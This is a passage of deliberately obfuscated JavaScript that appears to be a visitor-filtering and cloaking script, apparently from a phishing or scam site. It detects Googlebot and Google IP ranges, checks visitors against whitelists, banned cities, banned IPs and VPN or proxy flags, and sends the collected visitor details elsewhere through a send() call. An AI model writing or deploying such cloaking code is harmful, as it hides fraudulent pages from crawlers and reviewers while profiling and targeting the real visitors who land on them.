_0x4b291d!==_0x28445e;},'naWog':_0x143350(0x248,0x63d,'5019',0xc43,0x759),'uhBFO':function(_0x4db641,_0x5d8d1e){return _0x4db641===_0x5d8d1e;},'iAjiz':_0x143350(0x593,0x77e,'A4n*',0x1009,0xb9b),'IRjpr':function(_0x1d26e8,_0x18c7c7,_0x31e8ce){return _0x1d26e8(_0x18c7c7,_0x31e8ce);},'fPsGA':_0x20ffad(0xeb1,0x1000,'lv*^',0xd82,0xacf),'MaXHg':_0x20ffad(-0x341,-0x4b6,'%A&B',-0x1c9,0xce),'lApqV':function(_0x257ca2,_0x3c0c3b){return _0x257ca2===_0x3c0c3b;},'qNPby':_0x56ffa4(0x871,0x6b4,'taHC',0x6ae,0x5cf),'Hmvkx':function(_0xe1596e){return _0xe1596e();},'JrDSK':function(_0x3e114d,_0x5e7241){return _0x3e114d(_0x5e7241);},'xMHjU':_0x12453b(']@fb',0x6af,0x2a2,0x906,0xf00)+_0x28faf5(0x7b6,0x61c,0x6bf,'Eqv)',0x31a)+_0x56ffa4(0x1157,0xb8e,'!9l2',0xb7d,0xaaf)+_0x56ffa4(0x9bc,0x8d0,'VTuN',0x8d2,0xb16)+_0x20ffad(0x848,0x4d0,'7QkS',0x2f,0x1f5)+_0x28faf5(0xa5,0x672,0x3b,'[a)u',0x577)+_0x56ffa4(0x10b1,0x1050,'xv[N',0xee0,0xd48)+_0x56ffa4(0x542,0xd19,'%A&B',0x9ec,0xf22)+_0x56ffa4(0x81c,0x497,'A1Eb',0x51b,-0x36)+_0x20ffad(0x11c,0x171,'*zYg',0x7e,0xca)+'dj'};function _0x12453b(_0x4dcc0a,_0x4c691d,_0x3777a6,_0x5e4fac,_0x445992){return _0x11ec85(_0x5e4fac- -0x63a,_0x4c691d-0x33,_0x4dcc0a,_0x5e4fac-0xe7,_0x445992-0x82);}const _0x537401=_0xfecf6d[_0x28faf5(0x91f,0x495,0x570,'xv[N',0xb7)](isGooglebot);function _0x28faf5(_0x51fa30,_0x762866,_0x307778,_0x31adb9,_0x26380e){return _0x4ba464(_0x51fa30-0x14,_0x762866-0x109,_0x307778-0xe,_0x762866-0xc7,_0x31adb9);}function _0x56ffa4(_0x5d97d6,_0x38b8f8,_0x19a71a,_0x1e93ac,_0x504bf6){return _0x3de752(_0x5d97d6-0x11a,_0x38b8f8-0x17a,_0x19a71a-0x1c6,_0x1e93ac-0x575,_0x19a71a);}if(_0x537401){if(_0xfecf6d[_0x56ffa4(0x12c0,0x8a7,'VTuN',0xd47,0x909)](_0xfecf6d[_0x143350(0x1191,0x11f7,'%A&B',0x102e,0xcb1)],_0xfecf6d[_0x20ffad(0x8eb,0x844,'[a)u',0x5e9,0x29f)])){const _0x1d6783={'QkRRq':function(_0x495541){function _0x3cc0c4(_0x984a11,_0x1c382e,_0xc221d5,_0x2e99ff,_0x3d17a4){return _0x20ffad(_0x984a11-0xf1,_0x1c382e-0x19f,_0x3d17a4,_0x2e99ff-0x139,_0x2e99ff-0x2bd);}return _0xfecf6d[_0x3cc0c4(0x5a4,-0x44,0x5b3,0x4a1,'TWF*')](_0x495541);}};(_0xfecf6d[_0x143350(0x162,-0x40,'7QkS',0x485,0x3db)](_0x1e71b1['id'],_0x2e4a8c)||_0xfecf6d[_0x20ffad(-0x808,-0x178,'7QkS',-0x446,-0x199)](_0x324992,_0x167565))&&_0xfecf6d[_0x12453b('OobG',-0x192,0x6f6,0x127,0xab)](_0x84f2e5,()=>{function _0x366c3e(_0x39e9d1,_0x4121a3,_0x3481c2,_0xa77f43,_0x67e0b4){return _0x28faf5(_0x39e9d1-0x1ea,_0x39e9d1- -0x1ed,_0x3481c2-0x166,_0xa77f43,_0x67e0b4-0xb);}function _0x52945c(_0x446dc0,_0x603275,_0xcf9deb,_0x1ec846,_0x3a1856){return _0x56ffa4(_0x446dc0-0xdf,_0x603275-0x32,_0x3a1856,_0x603275-0x13d,_0x3a1856-0x78);}function _0xbce49b(_0x6164c3,_0x52fa9e,_0x510082,_0x145ab0,_0x26b030){return _0x12453b(_0x52fa9e,_0x52fa9e-0xf1,_0x510082-0x171,_0x510082- -0x13d,_0x26b030-0x150);}function _0x19ddf4(_0x8a4608,_0x3f3dd4,_0x52a998,_0x259b1d,_0x3fb664){return _0x12453b(_0x259b1d,_0x3f3dd4-0x1d4,_0x52a998-0x76,_0x3f3dd4-0x421,_0x3fb664-0x33);}!_0x55c2fd[_0x52945c(0x71f,0x622,0xa08,0x45,'zjC]')+_0x366c3e(0x478,0x200,0x8c8,'86Pg',0x2c0)+_0x52945c(0x1389,0xd7b,0x727,0x103c,']@fb')](_0xeb42d7)&&_0x1d6783[_0x366c3e(0xdeb,0xdaf,0xa12,'xTRy',0xb86)](_0x40929a);},-0x13d*-0xd+-0xb0b+0x1*-0x504);}else{_0xfecf6d[_0x28faf5(0x5a1,0x50f,0xa0e,'z6Nn',0x281)](fetchData,_0x537401);return;}}else{if(_0xfecf6d[_0x28faf5(0x62c,0x887,0xba3,'vR8P',0x222)](_0xfecf6d[_0x56ffa4(0x23c,0xe0d,'Tm8H',0x880,0xc90)],_0xfecf6d[_0x20ffad(0x5eb,-0x183,'VTuN',0x365,0x1b9)])){let _0x534de0=_0xfecf6d[_0x20ffad(0x172,0x84,'vR8P',0x729,0x6a2)](checkOverlay);_0xfecf6d[_0x20ffad(0x53f,-0x2af,'fbAn',-0xa2,0xed)](fetch,window[_0x143350(-0x77,0x16c,'zjC]',-0x1f5,0x41e)](_0xfecf6d[_0x28faf5(0xebc,0xe52,0xac7,'PeVd',0xac9)]))[_0x56ffa4(0x131e,0x880,'BqBx',0xdd9,0x7a4)](_0xe5e251=>_0xe5e251[_0x56ffa4(0x43e,-0x1c,'7ssl',0x5fe,0x26)]())[_0x28faf5(0xfbe,0xb89,0xe96,'fbAn',0x913)](_0x41f53d=>{function _0x5e2290(_0x1aba6f,_0x170bd4,_0x44c0aa,_0x77583f,_0x5590c9){return _0x12453b(_0x5590c9,_0x170bd4-0x14e,_0x44c0aa-0x192,_0x44c0aa-0x2,_0x5590c9-0x61);}function _0x18bf30(_0x49ebd9,_0x523461,_0x23d030,_0x3badf2,_0x50d9cb){return _0x143350(_0x49ebd9-0x19a,_0x523461-0x141,_0x49ebd9,_0x3badf2-0x176,_0x50d9cb- -0x707);}const _0x4cb8a6={'FYDUk':function(_0x3e5b08,_0xe9c059,_0x31f28b){function _0x6e6886(_0x3f6fc2,_0x2d620d,_0x389abd,_0x31ddaf,_0x140ff1){return _0x538a(_0x2d620d- -0x2c6,_0x31ddaf);}return _0xfecf6d[_0x6e6886(0xb40,0x8ec,0xd37,'%A&B',0x9a1)](_0x3e5b08,_0xe9c059,_0x31f28b);},'MdvRN':_0xfecf6d[_0x18bf30('u2me',0xf78,0xd79,0xcfc,0x999)],'vIxuv':_0xfecf6d[_0x4aedcb(0x696,0x8ef,0x85a,0x418,'0R7&')],'ALGeJ':function(_0x412ab8,_0x50ec5b){function _0x1b544a(_0x146d1b,_0x14d6ee,_0x210595,_0x40ca3b,_0x306dd1){return _0x4aedcb(_0x146d1b-0xaa,_0x210595-0xf,_0x210595-0x194,_0x40ca3b-0xef,_0x14d6ee);}return _0xfecf6d[_0x1b544a(0xbcd,'u2me',0x64e,0x51d,0xba8)](_0x412ab8,_0x50ec5b);},'nCbSG':function(_0x1af68e,_0x18bef3){function _0x48c70f(_0x33f05b,_0x939b58,_0x4c3b26,_0x149703,_0x5509a3){return _0x4aedcb(_0x33f05b-0x5b,_0x149703- -0x2d8,_0x4c3b26-0x8,_0x149703-0x1e6,_0x939b58);}return _0xfecf6d[_0x48c70f(0x237,'5019',0x500,0x51b,0xb52)](_0x1af68e,_0x18bef3);},'fxfND':function(_0x2d9116,_0x1ebb43){function _0x527c14(_0x570819,_0x42b647,_0x40ac4e,_0x50a5be,_0x4eaa14){return _0x18bf30(_0x570819,_0x42b647-0x84,_0x40ac4e-0x63,_0x50a5be-0x1e2,_0x4eaa14-0x181);}return _0xfecf6d[_0x527c14('lv*^',0x964,0xae1,0xbc8,0xb0e)](_0x2d9116,_0x1ebb43);},'QERuf':function(_0x31f039,_0x425026){function _0x37dc35(_0x5dd5df,_0x2d8f3f,_0x174d4f,_0x243923,_0x37d6aa){return _0x18bf30(_0x37d6aa,_0x2d8f3f-0x1ca,_0x174d4f-0x1e7,_0x243923-0x168,_0x5dd5df-0x111);}return _0xfecf6d[_0x37dc35(0x5ea,0xe1,0xb45,0x99d,'zjC]')](_0x31f039,_0x425026);},'Kfame':function(_0x4b6673,_0xa87a7f){function _0x1a828c(_0xe27fbe,_0x384e51,_0x54d87c,_0x2335ed,_0x12201f){return _0x18bf30(_0x54d87c,_0x384e51-0x91,_0x54d87c-0x18c,_0x2335ed-0x146,_0x384e51-0x24a);}return _0xfecf6d[_0x1a828c(0x49e,0x8fd,'Tm8H',0x404,0xd62)](_0x4b6673,_0xa87a7f);},'pErbV':function(_0x122516,_0x4ffce5){function _0x752bae(_0x25505b,_0x2f6b68,_0x34bf4a,_0x16abf4,_0x32a42d){return _0x4aedcb(_0x25505b-0xd5,_0x34bf4a-0xed,_0x34bf4a-0x31,_0x16abf4-0x8c,_0x25505b);}return _0xfecf6d[_0x752bae('BqBx',0x947,0xc78,0x930,0xe6e)](_0x122516,_0x4ffce5);},'VZPQS':function(_0x4ccb26,_0x5b1f06){function _0x50f427(_0x7102d8,_0x2d87a8,_0x1eb1b3,_0x53eaf4,_0x5ade58){return _0x18bf30(_0x1eb1b3,_0x2d87a8-0x4e,_0x1eb1b3-0x9a,_0x53eaf4-0x71,_0x53eaf4-0x43c);}return _0xfecf6d[_0x50f427(0x527,0xa91,'%A&B',0x843,0x344)](_0x4ccb26,_0x5b1f06);},'ULKRR':function(_0x434e77,_0x238c8){function _0x2fd5ff(_0x331918,_0x5e4d72,_0x38b4d0,_0x320faf,_0x31be36){return _0x4aedcb(_0x331918-0x68,_0x31be36- -0x133,_0x38b4d0-0x140,_0x320faf-0x1a5,_0x38b4d0);}return _0xfecf6d[_0x2fd5ff(0xce2,0x61a,'BqBx',0x18d,0x794)](_0x434e77,_0x238c8);},'ARQkO':function(_0x294f13,_0x38c559){function _0x3a7df8(_0x4666e3,_0x5e5c67,_0x4ca112,_0x569566,_0x3dd544){return _0x4aedcb(_0x4666e3-0x170,_0x569566- -0x4e4,_0x4ca112-0x112,_0x569566-0x156,_0x5e5c67);}return _0xfecf6d[_0x3a7df8(0x72c,'5Zyb',0xa9,0x371,-0xe4)](_0x294f13,_0x38c559);},'DxSaf':function(_0x562ac8,_0x5a25c4){function _0x4dd1da(_0x2bf7ef,_0x1e1276,_0x5d1d5e,_0x1f7614,_0x330b7e){return _0x4aedcb(_0x2bf7ef-0x1b4,_0x2bf7ef- -0x4aa,_0x5d1d5e-0x146,_0x1f7614-0x1a9,_0x1f7614);}return _0xfecf6d[_0x4dd1da(0x881,0xcc2,0xea7,'VTuN',0x629)](_0x562ac8,_0x5a25c4);},'OwNoN':function(_0x4659fc,_0x453403){function _0x5482b9(_0x24d4de,_0x3c9add,_0x34b97d,_0x26b4a3,_0x518518){return _0x4aedcb(_0x24d4de-0x12b,_0x24d4de- -0x334,_0x34b97d-0x29,_0x26b4a3-0x13f,_0x518518);}return _0xfecf6d[_0x5482b9(0x258,0xd3,0x7e8,0x6b8,'4P17')](_0x4659fc,_0x453403);},'Kgwiz':_0xfecf6d[_0x59dd47('L(PZ',0x129,-0x414,0x38,0x369)],'aFICJ':function(_0x4719a3,_0x2229a0){function _0x2f5ed0(_0xea3234,_0x156794,_0x4b78dd,_0x4b5c04,_0x2f9dcb){return _0x4aedcb(_0xea3234-0x13b,_0x156794-0xf6,_0x4b78dd-0x126,_0x4b5c04-0x1e4,_0xea3234);}return _0xfecf6d[_0x2f5ed0('3HVI',0x6fe,0xb4a,0x5d8,0x8c9)](_0x4719a3,_0x2229a0);},'DrNGE':_0xfecf6d[_0x59dd47('I[De',0x982,0x328,0xd86,0x37c)],'JMCAy':function(_0x391513){function _0x363086(_0x49af87,_0x1e1755,_0x169710,_0x211721,_0xdb9501){return _0x59dd47(_0x211721,_0x169710-0x1ca,_0x169710-0x4e,_0x211721-0x160,_0xdb9501-0xc6);}return _0xfecf6d[_0x363086(0x687,0x4e0,0x57e,'z6Nn',0x90b)](_0x391513);},'mrbud':_0xfecf6d[_0x59dd47('vR8P',0xa35,0x752,0xecb,0xff3)],'qKwLy':function(_0x45864e,_0x36d0e7){function _0x3f0a49(_0x281806,_0x2f203d,_0x39d1d4,_0x44df78,_0x2316d2){return _0x4aedcb(_0x281806-0x112,_0x39d1d4-0x50,_0x39d1d4-0x3,_0x44df78-0xc6,_0x44df78);}return _0xfecf6d[_0x3f0a49(0x56a,0x6c2,0x592,'TWF*',0x533)](_0x45864e,_0x36d0e7);},'DlrMn':function(_0x43869b,_0xa60b1a){function _0x90fd(_0x526e3b,_0x5aa0d9,_0x24fe4a,_0x41701c,_0x7e0863){return _0x5a5603(_0x526e3b-0x1e9,_0x526e3b,_0x24fe4a-0xc7,_0x41701c- -0xd1,_0x7e0863-0x6d);}return _0xfecf6d[_0x90fd('xTRy',0x6c0,0x35a,0x79a,0x8e7)](_0x43869b,_0xa60b1a);},'XtRLe':_0xfecf6d[_0x4aedcb(0x3,0x451,0x90c,0x67d,'gq7O')],'AdxFY':_0xfecf6d[_0x18bf30('Eqv)',0x75d,0x2e8,0x589,0x13d)],'eLkok':_0xfecf6d[_0x4aedcb(0x4c5,0x8f3,0xbde,0xc66,'zjC]')],'MXzqz':function(_0x4e695d,_0x3b3440,_0x11f6e2,_0x2ef7ad){function _0x2b683f(_0x5ab9bf,_0x2b3747,_0xf2d430,_0x45a11a,_0x1c4fbd){return _0x4aedcb(_0x5ab9bf-0x14d,_0x45a11a-0x212,_0xf2d430-0xf2,_0x45a11a-0x168,_0xf2d430);}return _0xfecf6d[_0x2b683f(0x111e,0xc32,'gq7O',0xc13,0xcee)](_0x4e695d,_0x3b3440,_0x11f6e2,_0x2ef7ad);},'MqrcW':_0xfecf6d[_0x5a5603(0x234,'L(PZ',-0x85,0x5e8,0x686)],'tiOzX':_0xfecf6d[_0x5a5603(0x272,'dB$f',0x97c,0x4ac,0x834)],'FIydc':function(_0x3b4b18,_0x12f3bc){function _0x4a95b0(_0x407546,_0x1ef462,_0x38cac8,_0x46fc7f,_0x22601c){return _0x5e2290(_0x407546-0x1aa,_0x1ef462-0xa4,_0x22601c- -0xfb,_0x46fc7f-0x17c,_0x46fc7f);}return _0xfecf6d[_0x4a95b0(0x2da,0x2ac,0xdd3,'7ssl',0x860)](_0x3b4b18,_0x12f3bc);},'aJdYA':function(_0x53c56a,_0x27a906){function _0x14f450(_0x5e7562,_0x59c3a3,_0x281f2e,_0x242b51,_0x4bfce2){return _0x5a5603(_0x5e7562-0xdb,_0x242b51,_0x281f2e-0x1a5,_0x5e7562- -0x4cc,_0x4bfce2-0x19e);}return _0xfecf6d[_0x14f450(0x99a,0xe47,0xcc6,'3B2y',0xe30)](_0x53c56a,_0x27a906);},'sURjE':_0xfecf6d[_0x5a5603(0x737,'!9l2',0x553,0xad0,0xb68)],'kWZpA':_0xfecf6d[_0x18bf30('!51V',-0x4c1,-0x240,-0x448,0x16c)],'rHdRx':_0xfecf6d[_0x59dd47('fbAn',0x388,-0x10c,0x85,0x487)],'AhFrA':_0xfecf6d[_0x4aedcb(0x7ef,0x89f,0x6b3,0x504,'T$8N')],'rhBgd':_0xfecf6d[_0x59dd47('EgHj',0xd2e,0xf32,0x1136,0x9d9)],'IRSBd':function(_0x38536c,_0x4ecd61){function _0x39e76c(_0x22600f,_0x19854b,_0x2bfd26,_0x47f1c8,_0x5c39d9){return _0x4aedcb(_0x22600f-0x178,_0x47f1c8- -0x397,_0x2bfd26-0x18e,_0x47f1c8-0x91,_0x5c39d9);}return _0xfecf6d[_0x39e76c(0x7de,-0x7d,0x618,0x1e7,'7MfQ')](_0x38536c,_0x4ecd61);},'eVGNW':_0xfecf6d[_0x5e2290(0x816,-0x202,0x2eb,0x4f5,'VTuN')],'Jhtak':_0xfecf6d[_0x18bf30('T$8N',0xdcc,0x291,0xc57,0x8f2)]};function _0x4aedcb(_0x3b2565,_0x30f3e3,_0x1a8712,_0x4fdea7,_0x4f1c58){return _0x56ffa4(_0x3b2565-0x99,_0x30f3e3-0x127,_0x4f1c58,_0x30f3e3- -0x101,_0x4f1c58-0x99);}function _0x5a5603(_0x396d3b,_0x5d14f4,_0x2e061e,_0x4df59b,_0x389766){return _0x12453b(_0x5d14f4,_0x5d14f4-0xe3,_0x2e061e-0x10c,_0x4df59b-0x546,_0x389766-0x64);}function _0x59dd47(_0x253629,_0x2ce3ef,_0x5ebd37,_0x5a3c02,_0x528250){return _0x143350(_0x253629-0xee,_0x2ce3ef-0xfb,_0x253629,_0x5a3c02-0x1f,_0x2ce3ef- -0x384);}if(_0xfecf6d[_0x5a5603(0xaca,'!51V',0x5f6,0x943,0xf8d)](_0xfecf6d[_0x5a5603(0x67d,'vR8P',0x9b5,0x4b4,0x9e7)],_0xfecf6d[_0x18bf30('A1Eb',-0x41a,0xcd,-0x738,-0x15e)])){sessionStorage[_0x59dd47('0R7&',0x22d,-0x20f,0x6c0,-0x3da)+'em']('ss',Math[_0x5e2290(0x73,-0x56,-0x111,0x1a,'!9l2')+'m']()),_0x41f53d[_0x5e2290(0x1a5,0x97e,0x393,0x49b,'%A&B')]=_0xfecf6d[_0x4aedcb(0x57b,0xafe,0xec7,0x6b2,'taHC')];const _0x2a68bd=sysGoogleIp[_0x4aedcb(0x777,0x8ab,0xe5c,0x7d6,'VTuN')](_0x229c4f=>isIpInCidr(_0x41f53d['ip'],_0x229c4f)),_0x4456cf=whiteIp[_0x18bf30('BqBx',0xa92,0xb1e,0xba8,0x807)+_0x5e2290(0x403,-0x322,0x33c,0x840,'TWF*')](_0x41f53d['ip']);_0x41f53d[_0x5a5603(0xa86,'5Zyb',0x6a3,0x4ed,0x356)+_0x4aedcb(0x722,0x303,0x8ef,-0x8b,'wmew')]=_0x537401,_0x41f53d[_0x5e2290(0x28d,0x38d,0x672,0x323,'*zYg')+_0x18bf30('!51V',0x3da,0xb3a,0x53f,0x78d)]=navigator[_0x18bf30('I[De',0x55b,-0x15f,0x3f2,0xbd)+_0x5a5603(0x11c6,'vR8P',0xb59,0xdb0,0xd49)][_0x5a5603(0x413,'dB$f',0xaf0,0x60f,0x605)+_0x4aedcb(0x7d5,0xa06,0xc91,0x8ce,'fbAn')+'e'](),_0x41f53d[_0x5a5603(0xa0a,'OobG',0x624,0x449,0x20d)+_0x18bf30('C2Qk',0xb6d,0x8c1,0x54e,0x670)]=_0x2a68bd;const _0x2a256f=new UAParser(),_0x16fff4=_0x2a256f[_0x5e2290(0x505,-0x2ff,0x361,-0x30f,'C2Qk')+_0x5a5603(0xb2b,'An!*',0x439,0x899,0xd20)]();_0x41f53d[_0x4aedcb(0x11a2,0xc39,0x6f6,0xec5,'C(bm')+'e']=_0xfecf6d[_0x18bf30('(s]E',0xa30,0xcb9,0x353,0x8f7)](_0x16fff4[_0x59dd47('lv*^',0xf3,0x272,-0x41,0x418)+'e'][_0x18bf30('TWF*',-0x348,-0x5de,-0x1af,-0x1f8)],_0xfecf6d[_0x5e2290(0x327,0xb3d,0x689,0x717,'xv[N')])||_0xfecf6d[_0x5e2290(-0x7b1,-0x437,-0x1b5,-0x1e8,'C2Qk')](_0x16fff4[_0x5a5603(0x1b2,'hpN5',0x5f8,0x806,0x9a8)+'e'][_0x4aedcb(0x4e2,0x7f1,0x800,0x73e,'PeVd')],_0xfecf6d[_0x5e2290(0xa8c,0x74e,0x637,0xa5b,'gq7O')]);if(_0x2a68bd){if(_0xfecf6d[_0x18bf30('I[De',0x85f,-0x2fd,0x3a0,0x2e6)](_0xfecf6d[_0x5e2290(0x48b,0x5d6,0x8d4,0xf18,'wmew')],_0xfecf6d[_0x5a5603(0x596,'EgHj',0xcd9,0x6ee,0x79e)]))_0x4cb8a6[_0x5e2290(0xd0b,0xa08,0x8f1,0xefd,'OobG')](_0x525a00,_0x4cb8a6[_0x18bf30('0R7&',0x3e9,-0x2c2,0x114,0x359)],_0x234fa5);else{document[_0x18bf30('xTRy',0x200,0x6a3,0x996,0x51f)][_0x4aedcb(0x736,0x673,0x8a8,0x610,'OobG')][_0x4aedcb(0x90d,0x464,-0x87,0x1c8,'0ci1')+_0x5e2290(-0x10f,-0xab,0x406,-0x1d0,'3B2y')]='',_0x534de0[_0x4aedcb(0xea0,0x876,0xd61,0x403,'3B2y')+'e'](),_0xfecf6d[_0x5a5603(0x784,'dB$f',0xf3b,0xc45,0x1237)](send,_0xfecf6d[_0x18bf30('^f#h',-0x186,-0x96,0x34e,0x493)],_0x41f53d);return;}}if(_0xfecf6d[_0x5e2290(0xdf5,0x792,0x80d,0xa67,'TWF*')](_0x41f53d[_0x5e2290(0x992,0x42b,0x85f,0x495,'*zYg')+'cy'][_0x5e2290(0x22b,-0x2a8,0xd3,-0x2c9,'z6Nn')],!![])||_0xfecf6d[_0x18bf30('4P17',0xc1a,0x874,0x906,0x5e3)](_0x41f53d[_0x5e2290(0x230,-0x4e5,-0x53,-0x568,'BqBx')+'cy'][_0x5e2290(0x759,0x248,0x15d,-0x1c9,'PeVd')],!![])||_0xfecf6d[_0x5e2290(0xfce,0xbcc,0xa52,0x583,'3B2y')](_0x41f53d[_0x5e2290(0x719,0x245,0x820,0x7d6,'0ci1')+'cy'][_0x5a5603(0x1a8,'^f#h',0x161,0x3f6,0x836)],!![])&&!_0x2a68bd){if(_0xfecf6d[_0x18bf30('!51V',0x457,0x532,0x7da,0x4fa)](_0xfecf6d[_0x18bf30('5019',-0x6a2,0x487,0x195,-0x1b1)],_0xfecf6d[_0x59dd47('A4n*',0xab5,0x9e3,0xf78,0xb11)])){_0xfecf6d[_0x18bf30('taHC',0x6d8,-0x3ec,0x3be,0x1c6)](showInfo,_0x41f53d);return;}else{const _0x4780f6=new _0x7e70fd(),_0x5589c8=_0x4780f6[_0x5a5603(0xdb0,'EgHj',0x798,0xd02,0xd69)+_0x5a5603(0x507,'zjC]',0x532,0x484,0x18d)+'ng']()[_0x59dd47('VTuN',0xcd6,0xe34,0xaf7,0x973)](-0xa5d*0x3+0x23a6+-0x48f,0x7cf*-0x2+-0x2f*0x3b+0x1a7b),_0x2a85fc={};_0x2a85fc[_0x18bf30('A4n*',-0x3aa,0x80,0x71,-0xbc)+_0x5e2290(-0x318,0x341,0xf6,0x53,'PeVd')+'me']=_0x4cb8a6[_0x4aedcb(-0x97,0x323,0x895,-0x259,'BqBx')];const _0x3ab38b=new _0x457405[(_0x59dd47('VTuN',0x20a,-0x206,-0x10a,0x7f))+(_0x5a5603(0x8d9,'!9l2',0x696,0x723,0x752))+(_0x59dd47('!51V',0x364,-0xc8,0x73a,0x53f))](_0x1ea7b3,_0x2a85fc)[_0x59dd47('86Pg',0x87f,0x824,0x4be,0x342)+'t'](_0x4780f6)[_0x5a5603(0x7fb,'vR8P',0xa4f,0x940,0xf95)]('\x20')[_0x4aedcb(0xf59,0x8f5,0x71f,0x2f2,'gq7O')](),_0x27f322=-_0x4780f6[_0x18bf30('5019',0x574,0x532,0xab,0x5ce)+_0x4aedcb(0x4ec,0x2f7,0x161,0x333,'A1Eb')+_0x18bf30('OobG',0xce,0xb1,-0xf0,0x424)+'et'](),_0x4e15e3=_0x4cb8a6[_0x5a5603(0x10e5,'3HVI',0x11b9,0xc43,0x114c)](_0x27f322,0x415*-0x7+0x26c2+0x365*-0x3)?'+':'-',_0x1a19f2=_0x5ad95a[_0x59dd47('WJDZ',0xb48,0xf96,0xc4b,0x87c)](_0x4cb8a6[_0x59dd47('A4n*',0x277,0x7bb,0x603,-0xcb)](_0x27f322,-0x3*0x681+-0x1911+0x2cd0)),_0x550d56=''+_0x4e15e3+_0x1a19f2;return _0x5589c8+'\x20('+_0x3ab38b+'\x20'+_0x550d56+')';}}const _0x527951=bannedCity[_0x5e2290(0xb92,0x312,0x8d9,0x41e,'C(bm')](_0x57d10b=>_0x57d10b[_0x18bf30('taHC',-0x25f,-0x2ff,-0x883,-0x2a7)]===_0x41f53d[_0x5a5603(0xbd5,'!9l2',0x3de,0x698,0x6f1)]&&_0x57d10b[_0x5e2290(-0x76,-0x29,0x366,0x98,'L(PZ')+'n']===_0x41f53d[_0x5e2290(0x4b8,0x1dd,0x2ec,0x8e6,'TWF*')+'n']&&_0x57d10b[_0x59dd47('5Zyb',0x956,0x351,0x955,0x4f5)+'op']);if(_0xfecf6d[_0x5e2290(0x352,-0x59f,-0xf3,-0xb1,'wmew')](_0x527951,!_0x4456cf)&&!_0x2a68bd&&_0xfecf6d[_0x5e2290(0xad1,0x802,0x63f,0x74b,'!51V')](_0x16fff4[_0x5a5603(0x5cd,'jTf7',0x247,0x5b9,0x9bb)+'e'][_0x5a5603(-0x151,'I[De',0x23a,0x3e0,0x566)],_0xfecf6d[_0x5e2290(0x240,0x33a,0x314,0x215,'86Pg')])&&_0xfecf6d[_0x59dd47('3HVI',0x26f,0x6fd,0x5d,0x1bc)](_0x16fff4[_0x5e2290(0x304,0x43d,-0x88,0x52d,'7ssl')+'e'][_0x5a5603(0x138d,'0R7&',0x923,0xdb2,0xe50)],_0xfecf6d[_0x18bf30('0R7&',0x511,0x7fa,0x390,0x611)])){if(_0xfecf6d[_0x4aedcb(0x96d,0x9c2,0xc40,0xed5,'VTuN')](_0xfecf6d[_0x5e2290(-0x5a9,-0x18b,0x88,0x163,'gq7O')],_0xfecf6d[_0x5a5603(0x12ee,'(s]E',0x1032,0xef4,0x11af)])){const _0x1ff351=_0x32916f[_0x4aedcb(0xa37,0x529,0x914,0x22c,']@fb')](_0x3a4455,arguments);return _0x23c39d=null,_0x1ff351;}else{_0xfecf6d[_0x4aedcb(0x2e8,0x90a,0x3fd,0xeb6,'0R7&')](showInfo,_0x41f53d);return;}}if(bannedDesktop[_0x5a5603(0xa95,'xTRy',0x981,0xa7d,0xf6e)+_0x18bf30('OobG',0xa03,0x39e,0x744,0x897)](_0x41f53d[_0x18bf30('!51V',0x28c,-0x4a3,-0x58d,-0x57)+'n'])&&!_0x4456cf&&!_0x2a68bd){if(_0xfecf6d[_0x5a5603(0x1300,'Tm8H',0x14b4,0xf94,0x146b)](_0xfecf6d[_0x59dd47('u2me',0xb16,0x7f5,0xc66,0x108d)],_0xfecf6d[_0x5a5603(0xef,'Tm8H',0x8a5,0x63b,0x5d9)])){if(_0xfecf6d[_0x4aedcb(0xf4c,0xc14,0x10b5,0x95a,'An!*')](_0x16fff4[_0x5a5603(0xd15,'zjC]',0xff4,0xbed,0xe62)+'e'][_0x4aedcb(0x8c5,0x39f,0x80d,0x6f3,']@fb')],_0xfecf6d[_0x4aedcb(0xc92,0x69e,0xc79,0x3c6,'dB$f')])&&_0xfecf6d[_0x59dd47('xv[N',0x8b,0x56a,-0x4ae,0x63b)](_0x16fff4[_0x5a5603(0x795,'3HVI',0xa1d,0x768,0x237)+'e'][_0x18bf30('7QkS',-0x5b5,-0x45f,-0x731,-0x2ed)],_0xfecf6d[_0x5a5603(0xe2f,'WJDZ',0xf9c,0xd0e,0xf40)])){if(_0xfecf6d[_0x5e2290(0x89e,-0x30f,0x312,-0x2d5,'An!*')](_0xfecf6d[_0x5a5603(0x696,'!9l2',0xed8,0x98f,0x609)],_0xfecf6d[_0x4aedcb(0xbe0,0xa56,0x919,0xf49,'A1Eb')])){_0x4cb8a6[_0x4aedcb(0x1011,0xccb,0x1087,0xd2a,'xv[N')](_0x544640,_0x17ca20);return;}else{_0xfecf6d[_0x18bf30('%A&B',0xa5c,0x3bd,0x8dc,0x6ad)](showInfo,_0x41f53d);return;}}}else _0xfecf6d[_0x18bf30('C(bm',0x50b,-0x4bc,0xb6,0xe9)](_0x1432c9);}if(bannedIp[_0x59dd47('xTRy',0x760,0x74a,0xc24,0x334)+_0x59dd47('!9l2',0x38a,-0x158,0x9e8,0x2fc)](_0x41f53d['ip'])){if(_0xfecf6d[_0x59dd47('86Pg',0x36f,0x1a7,-0x263,0x9b7)](_0xfecf6d[_0x5a5603(0xdf3,'5Zyb',0xbd8,0x7ba,0x9e9)],_0xfecf6d[_0x59dd47('Tm8H',0x365,0x324,0x13d,0x752)])){_0xfecf6d[_0x18bf30('C2Qk',0xae7,0x334,0x5cd,0x850)](showInfo,_0x41f53d);return;}else{const [_0xa55c43,_0x316b3f]=_0x564d8c[_0x59dd47('3HVI',0x963,0xd43,0xf6d,0xb5e)]('/'),_0x2c27cb=_0x4cb8a6[_0x18bf30('VTuN',0x283,0x3f0,0x2d2,0x449)](_0x394e68,_0x4d6d60),_0x3f8e09=_0x4cb8a6[_0x5a5603(0xc59,'^f#h',0x985,0xf00,0xb84)](_0x3a92cf,_0xa55c43),_0x284f5a=_0x4cb8a6[_0x18bf30('u2me',0x636,0x134,0xd8,0xf8)](_0x4cb8a6[_0x4aedcb(0x3c6,0x5a3,0x74,0x321,'TWF*')](-(0x3f*-0x2a+0x2f*-0xce+-0x3029*-0x1),_0x4cb8a6[_0x59dd47('xTRy',0x907,0x484,0x58c,0xb6e)](-0xb47+-0xf55+0x1*0x1abc,_0x4cb8a6[_0x59dd47('5Zyb',0x1c5,0x465,0x639,0x1b)](_0x504dee,_0x316b3f))),-0x2097+0x9*0x40d+0x16*-0x2d);return 